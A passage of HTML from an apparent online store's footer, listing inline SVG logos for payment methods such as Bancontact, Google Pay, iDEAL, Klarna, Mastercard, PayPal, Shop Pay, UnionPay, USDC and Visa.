4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 